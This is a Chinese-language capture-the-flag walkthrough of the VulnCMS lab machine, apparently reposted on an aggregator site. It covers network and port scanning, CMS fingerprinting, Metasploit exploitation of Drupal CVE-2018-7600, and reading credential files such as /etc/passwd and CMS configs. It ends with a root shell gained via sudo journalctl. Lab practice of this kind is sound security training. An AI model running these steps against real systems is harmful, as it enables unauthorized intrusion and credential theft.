VULNCMS

Posted 朝朝_暮暮

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了VULNCMS相关的知识,希望对你有一定的参考价值。



靶机准备

导入虚拟机,并将网络模式设置为NAT



扫描ip

netdiscover -r 192.168.164.0/24

渗透测试



扫描端口

nmap -sS -sV -T5 -A -p- 192.168.164.191

其中有3个端口开放了http服务

依次访问80、8081、9001

其中80是w3.css 5000端口是WordPress 8081端口是Joomla 9001端口是drupal

cms版本扫描



1.wpscan --url http://192.168.164.191:5000/-e u

得知wordpress版本为5.7.2(这个前面nmap也扫出了)和用户名wordpress_admin

2.perl joomscan.pl --url http://192.168.164.191:8081/

得到joomla版本3.4.3

3.python3 cmsmap.py http://192.168.164.191:9001

得到drupal版本7.54

drupal 7.54有个RCE漏洞CVE-2018-7600



使用msf,可以成功获取到一个meterpreter

use exploit/unix/webapp/drupal_drupalgeddon2

set rhost 192.168.164.191

set rport 9001

run

转换为交互式shell

python3 -c "import pty;pty.spawn(\'/bin/bash\')"

不是root权限

提权



查看具备suid的有那些命令

find / -perm -u=s -type f 2>/dev/null

没有能直接用来提权的。



开放了22ssh端口,收集信息

cat /etc/passwd

ls -l /home

发现elliot、tyrell、ghost这三个普通用户



在/var/www/html/drupal/sites/default/settings.php找到到drupal配置文件,得到数据库用户名密码:drupal_admin/p@$$_C!rUP@!_cM5



在/var/www/html/joomla/configuration.php找到joomla配置信息,收集到数据库用户名:joomla_admin/j00m1_@_dBpA$$



在/var/www/html/wordpress/public_html/wp-config.php找到wordpress配置信息,收集到数据库用户名密码:wp_admin/UUs3R_C!B@p@55

这里我着这几个数据库都连接不上

再找有用的信息



在/drupal/misc/tyrell.passwenji文件中找到用户及密码tyrell/mR_R0bo7_i5_R3@!_



切换到用户



发现用户可以无密码执行root权限文件/bin/journalctl



获取root权限

sudo journalctl

!/bin/sh



到root目录下获得flag

以上是关于VULNCMS的主要内容,如果未能解决你的问题,请参考以下文章